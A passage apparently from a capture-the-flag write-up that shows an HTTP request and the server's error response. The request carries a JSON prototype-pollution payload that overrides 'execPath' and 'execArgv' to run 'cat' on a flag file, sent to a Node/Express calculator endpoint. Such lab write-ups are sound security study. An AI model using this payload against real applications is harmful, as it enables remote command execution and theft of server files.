 and finally, here is our flag let's get it:
Request
Pretty Raw Hex \n
Select extension...
1 POST /api/calculate HTTP/1.1
2 Host: 139.59.175.51:31084
3 Content-Length: 74
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.82 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://139.59.175.51:31084
8 Referer: http://139.59.175.51:31084/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"constructor":{
"prototype":{
"execPath":"cat",
"execArgv":[
"flag_e1T6f"
]
}
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 871
7 Date: Fri, 18 Feb 2022 13:47:53 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
RangeError: Maximum call stack size exceeded<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:10:10)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)<br>
&nbsp; &nbsp;at Object.merge (/app/helpers/ObjectHelper.js:14:26)
</pre>
18 </body>
19 </html>
20